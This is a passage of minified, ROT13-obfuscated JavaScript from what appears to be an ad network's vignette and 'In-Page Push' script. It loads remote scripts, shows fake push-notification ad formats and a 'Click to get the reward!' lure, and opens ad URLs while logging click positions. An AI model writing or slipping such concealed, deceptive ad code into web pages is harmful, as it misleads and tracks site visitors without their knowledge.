oe=F(o,Z.jF,Z.Ja(Z.rT,te(i[Z.oa],m?i[Z.gq]:Z.Ja(),h?i[Z.zb]||Z.Ja():Z.Ja()),Z.FT,[O,I,i[Z.Du]||S?Z.w:f])),K=re?F(o,Z.kf,Z.Ja(Z.qr,u[Z.ZA],Z.rT,i[Z.CW])):Z.w,ne=K?F(o,Z.jF,Z.Ja(Z.FT,[K],Z.rT,te(i[Z.tW],h?i[Z.rW]||Z.Ja():Z.Ja()))):Z.w,N=Z.w,vW=Z.w;if((i[Z.cu]||i[Z.Sa])&&(N=F(o,Z.jF,Z.Ja(Z.FT,[i[Z.Ya]?F(o,Z.jF,Z.Ja(Z.rT,te(i[Z.Ya],h?i[Z.ja]||Z.Ja():Z.Ja()),Z.FT,[i[Z.JB]?F(o,Z.jF,Z.Ja(Z.rT,u[Z.BU]?i[Z.TS]:te(i[Z.TS],h?Z.Ja():Z.Ja(Z.Zk,Z.Va)),Z.FT,[F(o,Z.kf,Z.Ja(Z.qr,u[Z.BU]||Z.OV,Z.rT,u[Z.BU]?Z.Ja(Z.sk,Z.jk,Z.TW,Z.jk,Z.DW,Z.jk,Z.od,Z.gV,Z.KV,Z.NP,Z.tP,Z.yU):Z.Ja(Z.sk,Z.jk,Z.DW,Z.jk,Z.TW,Z.jk,Z.od,Z.dP,Z.KV,Z.NP)))])):Z.w])):Z.w],Z.rT,Z.Ja(Z.Zk,(h&&i[Z.la]?i[Z.la]:i[Z.Sa])||Z.mO,Z.wP,Z.NP,Z.uW,Z.MW,Z.Lk,Z.N,Z.fk,Z.N,Z.Rx,Z.N,Z.Ok,Z.N,Z.tP,i[Z.Sa]?Z.Yx:Z.yU,Z.cx,Z.Dx))),o[Z.Gf][Z.EO](N,o[Z.Gf][Z.un])),i[Z.pa]){vW=F(o,Z.jF,Z.Ja(Z.rT,te(i[Z.pa],h?i[Z.sa]||Z.Ja():Z.Ja(),!P&&S>Z.N?Z.Ja(Z.Uk,Z.Yx):Z.Ja()),Z.eo,i[Z.vW]));var J=L[Z.rF];if(c[Z.kr]&&J){var de=((t=L[Z.jq])==Z.w?void Z.N:t[Z.Lk])||Z.N,Qe=((r=L[Z.Vb])==Z.w?void Z.N:r[Z.Lk])||Z.N;vW[Z.xr][Z.Lk]=Z.c[Z.Sd](de+Qe+Z.vh,Z.oT)}else c[Z.kr]&&J===void Z.N&&(vW[Z.xr][Z.Lk]=vr()?Pn:qn);c[Z.CC]&&(vW[Z.xr][Z.Lk]=c[Z.CC]),o[Z.Gf][Z.EO](vW,N?N[Z.Kq]:void Z.N)}K&&(ve(ne,Z.fT,Z.vn[Z.Sd](u[Z.ZA],Z.tL)),i[Z.cu]&&(ve(N,Z.Zk,Z.vn[Z.Sd](u[Z.ZA],Z.vb)),ve(N,Z.wP,Z.NP),o[Z.Gf][Z.xr][Z.Zk]=Z.Wx),K[Z.rA](Z.xf,function(){tt(Z.Ja(Z.rO,Z.CO,Z.fO,K[Z.qr],Z.Bb,Z.Sb),function(T,w){if(w){var R=new Blob([w],Z.Ja(Z.ka,w[Z.ka]));ne[Z.xr][Z.fT]=Z.uS[Z.Sd](window[Z.XS][Z.qS](R),Z.rc),N&&(N[Z.xr][Z.fT]=ne[Z.xr][Z.fT])}})}));var ue=K?F(o,Z.jF,Z.Ja(Z.FT,[ne],Z.rT,Z.Ja(Z.uk,Z.N),Z.zM,Z.Ja(Z.an,Z.Z))):Z.w,Mt=K?F(o,Z.jF,Z.Ja(Z.FT,[ue])):Z.w,Re=function(w){Ee=!Z.N,ws(),e[Z.Pr](Z.Ja(Z.dr,g,Z.AO,w))},le=function(w,R){if(qe[Z.j](function(Pe,We){var Ge=We===Z.N?te(i[Z.Ga],i[Z.aS]||i[Z.Ra],h?i[Z.fW]||Z.Ja():Z.Ja()):i[Z.Ga];ve(Pe,te(Ge,j&&i[Z.WS]||Z.Ja()))}),w>=Z.N&&R>=Z.N){var se=f[Z.SL]();ee=!Z.N,ve(g,j?i[Z.bI]:i[Z.UI]),!ye&&H&&ve(f,Z.od,Z.Od),w>=se[Z.fk]&&w<se[Z.fk]+se[Z.DW]&&R>=se[Z.Lk]&&R<se[Z.Lk]+se[Z.TW]?M(!Z.N):M(!Z.Q);var Ie=qe[Z.Dq](function(Pe){if(Pe)return _t(w,R,Pe[Z.SL]())});Ie&&ve(Ie,te(i[Z.xB],j&&i[Z.BB]||Z.Ja())),Qn(!Z.N)}else ve(g,j?i[Z.eq]:i[Z.Ca]),ee=!Z.Q,!ye&&H&&$n()&&ve(f,Z.od,Z.Fk),M(!Z.Q),Qn(!Z.Q)},kr=function(){ee||ve(f,Z.od,!ye&&H&&$n()?Z.Fk:Z.Od)},jt=function(w,R){var se=c[Z.Gq],Ie=c[Z.Rq],Pe=c[Z.Hq];if(!se)return Z.w;var We=f[Z.kg](Z.kk[Z.Sd](l)),Ge=We?We[Z.SL]():Z.w;if(Ge&&!_t(w,R,Ge)){var He=bs(),Ne=He[Z.iM],_e=Ne===void Z.N?Z.N:Ne,nt=He[Z.eM];if(Pe&&nt){var Dt=Pe*Z.SW*Z.F,pt=nt+Dt<new Date()[Z.jt]();_e=pt&&_e>=Ie?Z.N:_e}var gt=_e<Ie;if(gt){var ht=$a(),p=se+(ht?Z.SF+ht:Z.c);return ms(_e+Z.Q),p}}return Z.w},Ft=function(w,R){var se,Ie=_t(w,R,f[Z.SL]()),Pe=vW&&_t(w,R,vW[Z.SL]()),We=Ie||Pe,Ge=ce?_t(w,R,ce[Z.SL]()):!Z.Q,He=c[Z.xF];if(He!=Z.w&&He[Z.ab]&&!We){var Ne=He[Z.ab],_e=vW?vW[Z.SL]():f[Z.SL]();if(w>=_e[Z.fk]-Ne&&w<=_e[Z.fk]+(_e[Z.DW]+Ne)&&R>=_e[Z.Lk]-Ne&&R<=_e[Z.Lk]+(_e[Z.TW]+Ne)){B(Z.pQ);return}}if(We){var nt=jt(w,R);if(nt){var Dt=Jt(nt,o,Z.pI);Dt||Se[Z.KT](Z.sU,new Error(Z.dB))}x=!Z.Q,B(Z.FQ),Jn(c,g,w,R,u[Z.qy],!Z.N,pe),Re(Z.Ja(Z.sQ,!Z.N));return}if(Ge&&((se=c[Z.Lu])!=Z.w&&se[Z.fO])){Jt(c[Z.Lu][Z.fO],o,Z.c,c[Z.vC]()[Z.Hn]);return}try{var pt=new Date()[Z.jt]()-pe,gt=re?c[Z.vC]()[Z.EQ]:c[Z.vC]()[Z.qQ],ht=pt>gt;if(!ht||!x)return B(Z.DI[Z.Sd](gt-pt));x=!Z.Q;var p,q,G=Z.c,xe=qe[Z.bQ](function(Nt){return _t(w,R,Nt[Z.SL]())});if(i[Z.IO]&&xe===-Z.Q){x=!Z.N;return}try{q=xe>-Z.Q&&X?X[xe][Z.fO]:u[Z.fO]}catch(Nt){q=u[Z.fO]}q=Tt(q,c);var at=!!(u[Z.IU]&&!Wn());if(at&&(q=u[Z.IU],G=Z.QI,B(Z.sI)),Wn()&&(q=Z.c[Z.Sd](q)[Z.Sd](q[Z.sy](Z.BF)>-Z.Q?Z.SF:Z.BF,Z.II)),et()&&(q=Z.c[Z.Sd](q)[Z.Sd](q[Z.sy](Z.BF)>-Z.Q?Z.SF:Z.BF,Z.oB)[Z.Sd](u[Z.FM]===Z.J?Z.na:Z.Q)),c[Z.pU])try{var mt=Math[Z.xd],wn=g[Z.SL](),li=wn[Z.DW],fi=wn[Z.TW],En=s[Z.SL](),di=En[Z.Ir],vi=En[Z.Jr];q+=Z.iV[Z.Sd](mt(di),Z.GV)[Z.Sd](mt(vi),Z.aV)[Z.Sd](mt(li),Z.MS)[Z.Sd](mt(fi),Z.kS)[Z.Sd](w,Z.AB)[Z.Sd](R)}catch(Nt){}try{p=Jt(q,o,G),B(Z.vJ),p||Se[Z.KT](Z.sU,new Error(Z.TB))}catch(Nt){p=Jt(q,o,G),B(Z.PB),p||Se[Z.KT](Z.sU,new Error(Z.dB))}at&&ui(Tt(u[Z.JU])),u[Z.SU]&&lt(u[Z.SU],function(){}),c[Z.UQ]&&Jo(),hs(c,p,u[Z.qy]),Jn(c,g,w,R,u[Z.qy],!Z.Q,pe);var kn=c[Z.xF];if(kn!=Z.w&&kn[Z.gU]){x=!Z.N,u[Z.fO]=u[Z.fO][Z.Vq](Z.OB)?u[Z.fO]:u[Z.fO]+Z.OB;return}else Re()}catch(Nt){Se[Z.KT](Z.sU,new Error(Z.vI))}},rt=Z.Ja(Z.Ir,Z.N,Z.Jr,Z.N),dt=function(w){var R=Vr(w);R&&(rt[Z.Ir]=R[Z.Ir],rt[Z.Jr]=R[Z.Jr])},Wt=function(w){var R=Vr(w);if(!R)return Re();var se=Math[Z.wu](R[Z.Ir]-rt[Z.Ir]),Ie=Math[Z.wu](R[Z.Jr]-rt[Z.Jr]);if(se>Z.y||Ie>Z.y)return B(Z.hq);Ft(R[Z.Ir],R[Z.Jr])},Je=Z.Ja(Z.dF,function(w){return dt(w)},Z.PF,function(w){return dt(w)},Z.tF,function(w){return Wt(w)}),Bt=Z.Ja(Z.dF,Z.Ja(Z.KA,!Z.N));N&&Object[Z.wL](Je)[Z.j](function(T){N[Z.rA](T,Je[T],(Bt||Z.Ja())[T])}),vW&&Object[Z.wL](Je)[Z.j](function(T){vW[Z.rA](T,Je[T],(Bt||Z.Ja())[T])}),!ye&&!$i&&!(i!=Z.w&&i[Z.Mn])&&(Je[Z.pF]=function(T){return le(T[Z.nF],T[Z.EF])},Je[Z.sF]=function(T){return le(T[Z.nF],T[Z.EF])});var vt;if(i[Z.xr]){oe[Z.dC]=Z.Wr[Z.Sd](Math[Z.rM]()[Z.Jd](Z.bo)[Z.pt](Z.na)),vt=o[Z.Rf](Z.xr);var Ue=cn(i[Z.xr]);Ue=Ue[Z.cr](Z.Ho(Z.Wb,Z.hF),oe[Z.dC]),Ue=Ue[Z.cr](Z.Ho(Z.kb,Z.hF),v),Ue=Ue[Z.cr](Z.Ho(Z.xb,Z.hF),l),vt[Z.oA]=Ue}var rr;i[Z.WW]&&(rr=F(o,Z.jF,Z.Ja(Z.eo,h&&i[Z.xW]?i[Z.xW]:i[Z.WW])));var k=Z.w;if(S>Z.N){var y=S;f&&!P&&(f[Z.xr][Z.Uk]=Z.Yx),k=F(o,Z.jF,Z.Ja(Z.rT,te(i[Z.mW],h?i[Z.zW]||Z.Ja():Z.Ja()),Z.ha,Xn(y))),ci(function(){return y=y-Z.Q,k[Z.JI]=Xn(y),u[Z.mW]=y,y<=Z.N?(u[Z.mW]=-Z.Q,setTimeout(function(){var T=(D==Z.w?void Z.N:D[Z.Tu])||i[Z.GA];T?(k[Z.xr][Z.Uk]=Z.Yx,vW?vW[Z.xr][Z.Uk]=Z.Ux:f&&(f[Z.xr][Z.Uk]=Z.Ux)):Re()},Z.F),!Z.Q):!Z.N},Z.F)}var g=F(o,Z.jF,Z.Ja(Z.rT,te(te(i[Z.Ca],h&&i[Z.PW]?i[Z.PW]:Z.Ja()),j?i[Z.eq]:Z.Ja(),Z.Ja(Z.Ln,ye?Z.OF:Z.hO,Z.iA,Z.nn)),Z.FT,[vt,Mt,oe,rr,k,i[Z.iq]?f:Z.w],Z.ZT,i[Z.Du]?Z.Ja():Je,Z.yT,i[Z.Du]?Z.Ja():Bt)),_=function(){if(re&&!ie){var w=g[Z.SL]();ve(ne,Z.TW,Z.c[Z.Sd](Math[Z.xd](w[Z.DW]/Z.na),Z.oT))}},C,A;if(u[Z.PC]||u[Z.tC]){var Y=Ji||Xi?Z.wM:Z.c;C=F(o,Z.vf,Z.Ja(Z.qr,u[Z.PC],Z.Ay,u[Z.tC],Z.rT,te(i[Z.vf],c[Z.QQ]?Z.Ja(Z.Zk,Z.IQ):Z.Ja()),Z.zM,Z.Ja(Z.wb,Z.Nb,Z.EL,Z.KU+Y),Z.ZT,Z.Ja(Z.VM,function T(){C[Z.FU](Z.VM,T);try{C[Z.Dy][Z.uq](Z.Ja(Z.AO,c,Z.XO,u),Z.AE)}catch(w){}e[Z.CF]()}))),A=F(o,Z.jF,Z.Ja(Z.rT,i[Z.cb])),(D!=Z.w&&D[Z.Tu]||i[Z.GA])&&(f[Z.xr][Z.Uk]=Z.Yx)}i[Z.rC]&&ys();var U=L[Z.rF];if(c[Z.kr]&&U){var Q=((n=L[Z.Vb])==Z.w?void Z.N:n[Z.Lk])||Z.N;f[Z.xr][Z.Lk]=i[Z.rL]||Z.c[Z.Sd](Q+Z.vh,Z.oT)}else c[Z.kr]&&U===void Z.N&&(f[Z.xr][Z.Lk]=vr()?Pn:qn);c[Z.CC]&&(f[Z.xr][Z.Lk]=c[Z.CC]);var ge=i[Z.Du]||i[Z.Au]||i[Z.wW],Oe=(D==Z.w?void Z.N:D[Z.Tu])||i[Z.GA],E=ge?F(o,Z.jF,Z.Ja(Z.rT,i[Z.NE]||Z.Ja(Z.DW,Z.jk,Z.TW,Z.jk,Z.iA,Z.nn,Z.cx,Z.Dx),Z.FT,[g,C,i[Z.Db]?Z.w:A,S&&!Oe||i[Z.iq]?Z.w:f,i[Z.Au]?k:Z.w,i[Z.wW]?z:Z.w],Z.ZT,Je,Z.yT,Bt)):Z.w;if(E&&(L!=Z.w&&L[Z.rF])&&ve(E,i[Z.Wn]||Z.Ja()),c[Z.RA]&&(L!=Z.w&&L[Z.uu]))try{var ae=function(){try{u[Z.mW]===-Z.Q&&(Re(),L[Z.uu][Z.uB](ae))}catch(w){}};L[Z.uu][Z.CL](ae)}catch(T){}return Z.Ja(Z.dr,E||g,Z.Pr,Re,Z.tr,le,Z.rr,Ft,Z.Cr,kr,Z.or,_,Z.Or,l,Z.Fr,v)}function $n(){return $()[Z.cO][Z.oC]()}var ur=Z.X,Ss=function(t,r){var n=r[Z.Ga],a=r[Z.Ra],i=r[Z.fW],s=Ke();return F(document,Z.af,Z.Ja(Z.ha,t,Z.rT,te(n,a,s?i||Z.Ja():Z.Ja())))},Cs=function(t,r,n){var a=r[Z.ra],i=r[Z.Ga],s=r[Z.NM],o=r[Z.ca],u=r[Z.ea],c=r[Z.cM],f=r[Z.Ha],l=r[Z.za],v=r[Z.DM],d=r[Z.wa],b=r[Z.AM],m=r[Z.ia],W=r[Z.TM],P=r[Z.ma],D=r[Z.Na],h;if(f===Z.ha)h=F(n,Z.af,Z.Ja(Z.ha,t,Z.rT,l));else if(f===Z.Mu){var ie=F(n,Z.lb,Z.Ja(Z.fO,ur,Z.rT,b,Z.zM,W));h=F(n,Z.OL,Z.Ja(Z.fO,ur,Z.rT,v,Z.zM,Z.Ja(Z.mq,Z.fQ),Z.FT,[ie]))}if(!D)return F(n,Z.af,Z.Ja(Z.rT,te(i,u,a,Ke()?s||Z.Ja():Z.Ja()),Z.FT,[h],Z.eo,c));var re=F(n,Z.oL,Z.Ja(Z.fO,ur,Z.rT,P,Z.zM,Z.Ja(Z.Sx,Z.Vx,Z.lx,Z.Vx,Z.jx,Z.px))),j=F(n,Z.OL,Z.Ja(Z.fO,ur,Z.rT,m,Z.zM,Z.Ja(Z.mq,Z.zq),Z.FT,[re])),S=F(n,Z.af,Z.Ja(Z.ha,D,Z.rT,d)),L=F(n,Z.xr,Z.Ja(Z.ha,cn(o))),x=F(n,Z.af,Z.Ja(Z.rT,te(i,u,a,Z.Ja(Z.cx,Z.J)),Z.FT,[j,h,S,L])),ee=setInterval(function(){D-=Z.Q,S[Z.JI]=D,D||(ve(S,Z.Uk,Z.Yx),ve(x,Z.cx,Z.Dx),n[Z.hB](new Event(Z.FL)),clearInterval(ee))},Z.F);return x},Bs=function(t){var r=ln(),n=t[Z.iW],a=t[Z.RW],i=decodeURIComponent(n[r]?n[r]:a),s=F(document,Z.af,Z.Ja(Z.ha,i,Z.rT,te(t[Z.KW],Ke()?t[Z.JQ]||Z.Ja():Z.Ja()))),o=F(document,Z.jF,Z.Ja(Z.rT,te(t[Z.GW],Ke()?t[Z.BQ]||Z.Ja():Z.Ja()))),u=F(document,Z.jF,Z.Ja(Z.rT,t[Z.hW],Z.FT,[s,o]));return u};function Ds(e){var t=e[Z.lO],r=e[Z.YO],n=e[Z.AO],a=t[Z.er]>Z.N?[Ss(t[Z.N][Z.Hf],r)]:[],i=r[Z.KW]?Bs(r):Z.w,s=r[Z.eW]?F(document,Z.xr,Z.Ja(Z.ha,cn(r[Z.eW]))):Z.w,o=n[Z.Lu]&&r[Z.NW]?F(document,Z.jF,Z.Ja(Z.rT,te(r[Z.NW],Ke()?r[Z.cW]||Z.Ja():Z.Ja()),Z.ha,n[Z.Lu][Z.ha])):Z.w,u=F(document,Z.jF,Z.Ja(Z.rT,te(r[Z.Ka],Ke()&&r[Z.FW]?r[Z.FW]:Z.Ja()),Z.FT,[][Z.Sd](a,[o,i,s]))),c=t[Z.er]>Z.Q&&r[Z.yW],f=c&&r[Z.nu]?F(document,Z.af,Z.Ja(Z.eo,Ke()&&r[Z.db]||r[Z.nu])):Z.w,l=c?F(document,Z.af,Z.Ja(Z.ha,t[Z.Q][Z.Hf],Z.rT,te(r[Z.Ga],r[Z.yW],Ke()?r[Z.gW]||Z.Ja():Z.Ja()),Z.FT,[f])):Z.w,v=c&&r[Z.ZW]?F(document,Z.jF,Z.Ja(Z.rT,te(r[Z.ZW],Ke()&&r[Z.ZW]?r[Z.ZW]:Z.Ja()),Z.FT,[l])):Z.w;return Z.Ja(Z.fr,a,Z.Ka,u,Z.ZW,v,Z.NW,o)}function Is(e){var t=e[Z.YO],r=e[Z.AO],n=e[Z.XO],a=t[Z.Da],i=a===void Z.N?[]:a,s=ln(),o=r[Z.BO],u=r[Z.SO],c=r[Z.VO];o&&(s=Ta(c)),u&&(s=u);var f;try{f=decodeURIComponent(i[s]?i[s][Z.Q]:i[Z.Kd][Z.Q])}catch(l){}return Cs(f,t,document)}var _s=function(t){var r=t[Z.YO],n=t[Z.gT],a=t[Z.XO],i=t[Z.AO],s=a[Z.FM]||i[Z.aO]||Z.c,o=a[Z.lA]||Z.c,u=i,c=!r[Z.Na];return document[Z.rA](Z.FL,function(){c=!Z.N}),function(f){var l=f[Z.AO],v=f[Z.dr],d=l?l[Z.SQ]:!Z.Q;if(!(!c&&typeof d==Z.aI&&!d)){if(At(r)&&Ka(!Z.Q),et()){var b=l?l[Z.sQ]:!Z.Q;Lu(s,o,Z.Ja(Z.cI,b,Z.XO,a,Z.RB,u))}ve(v,Z.TW,Z.Fk),v[Z.NO]&&v[Z.NO][Z.df](v),n&&n()}}};function xs(e,t,r,n,a,i,s,o){i&&(i[Z.qO][Z.xr][Z.LW]=Z.OC);var u;try{u=JSON[Z.jM](r[Z.by])}catch(v){u=o}var c=u[Z.ka]===Z.Ba;n[Z.En]&&c&&vr()&&o[Z.fL]===Z.Eu&&(u=o),zo(t,u[Z.Ca][Z.ek]);var f=Is(Z.Ja(Z.YO,u,Z.AO,n,Z.XO,r)),l=_s(Z.Ja(Z.YO,u,Z.AO,n,Z.gT,a,Z.XO,r));return Ts(Z.Ja(Z.aF,Ds,Z.YO,u,Z.NO,e,Z.cO,t,Z.XO,r,Z.AO,n,Z.ra,f,Z.Pr,l,Z.CF,s))}function zs(e){var t=Z.Ja(),r=e[Z.oF];return t[Z.MP]=r?Z.mO:Z.HA,t[Z.oP]=Z.Fk,t[Z.TW]=Z.jk,t[Z.sk]=Z.jk,t[Z.hA]=Z.jk,t[Z.Lk]=Z.Fk,t[Z.LW]=Z.nW,t}function Os(e,t){var r=t[Z.vC](),n=r[Z.Jo],a=Z.Ja(Z.uk,Z.OF);return ye||(a[Z.wk]=Z.eA),a[Z.wk]=Z.FF,a[Z.uk]=Z.Fk,a[Z.DW]=Z.fF,a[Z.TW]=Z.fF,a[Z.uW]=Z.Sk,a[Z.iA]=Z.Yx,n===Z.Ok&&(a[Z.uW]=Z.MW,a[Z.fk]=e[Z.Gf][Z.xr][Z.kn],a[Z.Rx]=e[Z.Gf][Z.xr][Z.xn],a[Z.Ok]=Z.Fk,a[Z.fk]=Z.Fk,a[Z.Rx]=Z.Fk),a}function qs(e,t,r,n,a,i){var s=te(ss(n),zs(n)),o=fs(Z.Ja(Z.NO,e,Z.cO,t,Z.DO,r,Z.AO,n,Z.TO,a,Z.uO,function(c,f,l,v,d,b){return xs(c,f,l,v,d,o,b,i)},Z.MO,Os(t,n),Z.LO,s,Z.nO,ls(Z.Q)));return o}var Fr=bo();if(typeof sxzuincls<Z.v)try{an(sxzuincls)}catch(e){Se[Z.KT](Z.mA,e)}else Fr&&!va(Pt,parseInt(Fr))?(dr=Z.c[Z.Sd](dr,Z.zA),es(parseInt(Fr),an)):(B(Z.ZF),Va());function an(e){var t=dn(e);if(t!=Z.w&&t[Z.qu]&&Ao(po()),t!=Z.w&&t[Z.wA]){var r=document[Z.Rf](Z.Iu);r[Z.Er][Z.mf]=t==Z.w?void Z.N:t[Z.Uo],r[Z.qr]=t[Z.dn],(document[Z.Gf]||document[Z.nM])[Z.hf](r);return}du[Z.FC](e,qs,Si)}window[Z.aa]||Object[Z.Pk](window,Z.aa,Z.Ja(Z.Zr,!Z.Q,Z.EW,an))}(Object.entries({v:'h',a:'ivtarggr-i1.768.0',W:'ivtarggr',k:'i1.768.0',x:'__sbb',d:'__one',P:'uggcf://zl.egznex.arg/tvq.wf',t:'flapVq',r:'vfFlapvat',C:'flapPnyyonpxf',o:'flapBevtva',O:'trarengrqTvq',F:1e3,f:1500,Z:3,y:10,g:300,K:'mstsbezngf',G:15,R:100,H:'Va-Cntr Chfu',h:'7rz',e:'5rz',i:'60',m:'50',z:6e4,w:null,N:0,c:'',D:3e5,A:'pq9v3jzmcp',T:1e4,u:30,M:85,L:280,n:'1qo9169s-90s4-4o2q-o517-op47nno19p1s',E:'syrenceg.pbz',q:'__djr33jjrd__',b:'__yjxrzsq9d__',U:'LmE(iu&rxX7e-]flJ5=9yU^3dF~ZjRbM*6#:v}AOgNpcI1)4G_0zwHB[kDWhPT2aqC!KV/YQS@8so|tn,',Q:1,I:'_fubjaSnxrchfuSbezngf',J:'nhgb',B:'ht4dx5glzb',S:'mh0cde28cf',V:2147483647,l:'qrlxa9ec1mg',X:'uggc://jjj.j3.bet/2000/fit',Y:'mstfgbentr',j:'sbeRnpu',p:'gelGbc',s:'trgCneragAbqr',va:'gura',aa:'vavgIvtarggr',Wa:'@onory/urycref - glcrbs',ka:'glcr',xa:'cbchc',da:'ovtVzntrFhccbeg',Pa:'vtaberOhggbafQvfnoyr',ta:'ivfvoyrPybfr',ra:'pybfr',Ca:'chfuPbagnvare',oa:'chfuYvarPbagnvare',Oa:'vzntrPbagnvare',Fa:'vzntr',fa:'grkgPbagnvare',Za:'urnqre',ya:'qrfpevcgvba',ga:'qrsnhygOhggbaf',Ka:'ohggbafPbagnvare',Ga:'ohggba',Ra:'ohggbaPyvpx',Ha:'ohggbaGvzreGlcr',ha:'grkg',ea:'ohggbaGvzre',ia:'ohggbaGvzreVpbaPvepyr',ma:'ohggbaGvzreVpbaPvepyrGntPvepyr',za:'ohggbaGvzreGrkg',wa:'ohggbaGvzrePbhagre',Na:'pbhagreInyhr',ca:'rkgenFglyrf',Da:'genafyngvbaf',Aa:'nqYnory',Ta:'tvqengbe',ua:'pyvrag',Ma:'QROHT',La:'VASB',na:2,Ea:'JNEA',qa:'REEBE',ba:4,Ua:'hfreNtrag',Qa:'bowrpg',Ia:'pheeragFpevcg',Ja:function(){const obj={};const args=[].slice.call(arguments);for(let i=0;i<args.length-1;i+=2){obj[args[i]]=args[i+1]}return obj},Ba:'vagrefgvgvny-gryrtenz',Sa:'onpxqebcOnpxtebhaq',Va:'yvarne-tenqvrag(130qrt, eton(200,211,129,1) 15%, eton(157,196,129,1) 47%, eton(134,187,136,1) 79%, eton(166,200,157,1) 100%)',la:'onpxqebcOnpxtebhaqQnex',Xa:'#17212q',Ya:'onpxqebcPuvyq',ja:'onpxqebcPuvyqQnex',pa:'rkgenPybfrOhggba',sa:'rkgenPybfrOhggbaQnex',vW:'rkgenPybfrOhggbaUGZY',aW:"<fit ivrjObk='0 0 14 14'><cngu q='Z13.3 0.709971P12.91 0.319971 12.28 0.319971 11.89 0.709971Y7 5.58997Y2.11 0.699971P1.72 0.309971 1.09 0.309971 0.699999 0.699971P0.309999 1.08997 0.309999 1.71997 0.699999 2.10997Y5.59 6.99997Y0.699999 11.89P0.309999 12.28 0.309999 12.91 0.699999 13.3P1.09 13.69 1.72 13.69 2.11 13.3Y7 8.40997Y11.89 13.3P12.28 13.69 12.91 13.69 13.3 13.3P13.69 12.91 13.69 12.28 13.3 11.89Y8.41 6.99997Y13.3 2.10997P13.68 1.72997 13.68 1.08997 13.3 0.709971M' fglyr='svyy: eto(255, 255, 255) !vzcbegnag;'></cngu></fit>",WW:'chfuPbagnvareRkgenRyrzrag',kW:"<fit ivrjObk='0 0 11 20' jvqgu='11' urvtug='20' fglyr='cbfvgvba:nofbyhgr;yrsg:-9ck;obggbz:-0.8ck;'><t genafsbez='genafyngr(9 -14)' svyy='#sss' svyy-ehyr='rirabqq'><cngu q='Z-6 16u6i17p-.193-2.84-.876-5.767-2.05-8.782-.904-2.325-2.446-4.485-4.625-6.48N1 1 0 01-6 16m' genafsbez='zngevk(1 0 0 -1 0 49)' svyy='#sss'></cngu></t></fit>",xW:'chfuPbagnvareRkgenRyrzragQnex',dW:"<fit ivrjObk='0 0 11 20' jvqgu='11' urvtug='20' fglyr='cbfvgvba:nofbyhgr;yrsg:-9ck;obggbz:-0.8ck;'><t genafsbez='genafyngr(9 -14)' svyy='#182533' svyy-ehyr='rirabqq'><cngu q='Z-6 16u6i17p-.193-2.84-.876-5.767-2.05-8.782-.904-2.325-2.446-4.485-4.625-6.48N1 1 0 01-6 16m' genafsbez='zngevk(1 0 0 -1 0 49)' svyy='#182533'></cngu></t></fit>",PW:'chfuPbagnvareQnexRkgen',tW:'ovtVzntrPbagnvare',rW:'ovtVzntrPbagnvareQnex',CW:'ovtVzntr',oW:'urnqreQnex',OW:'qrfpevcgvbaQnex',FW:'ohggbafPbagnvareQnex',fW:'ohggbaPyvpxQnex',ZW:'nqiregOhggbaPbagnvare',yW:'nqiregOhggba',gW:'nqiregOhggbaQnex',KW:'ohggbaUvag',GW:'ohggbaUvagRkgenRyrzrag',RW:'ohggbaUvagGrkg',HW:'Pyvpx gb trg gur erjneq!',hW:'uvagPbagnvare',eW:'ohggbaNavzngvba',iW:'uvagGenafyngvbaf',mW:'nhgbpybfr',zW:'nhgbpybfrQnex',wW:'gryrtenzOyhrOhggba',NW:'fxvaOenaqvat',cW:'fxvaOenaqvatQnex',DW:'jvqgu',AW:'1ck',TW:'urvtug',uW:'cbfvgvba',MW:'nofbyhgr',LW:'ivfvovyvgl',nW:'uvqqra',EW:'inyhr',qW:'gvzr',bW:'vfPurpxrqIvnErtrkc',UW:'cerybnq',QW:'fgneg',IW:'raq',JW:'cbc',BW:'vaNcc',SW:60,VW:'ybpnyFgbentr',lW:'bareebe',XW:'(ybtb|oenaq)',YW:'v',jW:'^oybo:',pW:'ani',sW:'/fqx.wf',vk:'vaqrkrqQO',ak:'frffvbaFgbentr',Wk:'ehagvzr',kk:'.',xk:'%',dk:'{',Pk:'qrsvarCebcregl',tk:'f',rk:'a',Ck:'r',ok:'s',Ok:'obggbz',Fk:'0',fk:'yrsg',Zk:'onpxtebhaq',yk:'#sss',gk:'obeqreEnqvhf',Kk:'1.6rz',Gk:'obkFunqbj',Rk:'0ck 2ck 4ck 0ck eton(0,0,0,0.08), 0ck 6ck 10ck 0ck eton(0,0,0,0.11), 0ck 14ck 24ck 0ck eton(0,0,0,0.14), 0ck 45ck 80ck 0ck eton(0,0,0,0.22)',Hk:'obkFvmvat',hk:'obeqre-obk',ek:'sbagSnzvyl',ik:'Ebobgb',mk:'sbagFvmr',zk:'10ck',wk:'znetva',Nk:'0 nhgb 15ck nhgb',ck:'znk-jvqgu',Dk:'355ck',Ak:'zva-jvqgu',Tk:'290ck',uk:'cnqqvat',Mk:'50%',Lk:'gbc',nk:'genafsbez',Ek:'genafyngr(-50%,-50%)',qk:'nyvtaVgrzf',bk:'pragre',Uk:'qvfcynl',Qk:'syrk',Ik:'whfgvslPbagrag',Jk:'syrk-fgneg',Bk:'0 0 6.4rz 0',Sk:'eryngvir',Vk:'0.8rz',lk:'0 0 6.4rz',Xk:'6.4rz',Yk:'biresybj',jk:'100%',pk:'0 0 0 1.3rz',sk:'znkJvqgu',vx:'pnyp(100% - 7.7rz)',ax:'pbybe',Wx:'#000',kx:'1.8rz',xx:'sbagJrvtug',dx:'obyq',Px:'yrggreFcnpvat',tx:'-0.01rz',rx:'yvarUrvtug',Cx:'117%',ox:'0 0 0.22rz 0',Ox:'znkUrvtug',Fx:'42ck',fx:'grkgBiresybj',Zx:'ryyvcfvf',yx:'113%',gx:'36ck',Kx:'4.8rz',Gx:'syrk-raq',Rx:'evtug',Hx:'obeqrePbybe',hx:'#R5R5R5',ex:'obeqreFglyr',ix:'fbyvq',mx:'obeqreJvqgu',zx:'syrkQverpgvba',wx:'pbyhza',Nx:'0.8rz 0',cx:'phefbe',Dx:'cbvagre',Ax:'juvgrFcnpr',Tx:'abjenc',ux:'#1N66SS',Mx:'200ck',Lx:'62%',nx:'grkgNyvta',Ex:'vayvar-oybpx',qx:'114ck',bx:'35%',Ux:'oybpx',Qx:'26ck',Ix:'ebgngrL(-180qrt) ebgngrM(-90qrt)',Jx:'navzngvba',Bx:'pbhagqbjaOhggbaGvzreVpbaPvepyrGntPvepyr 6f yvarne 1 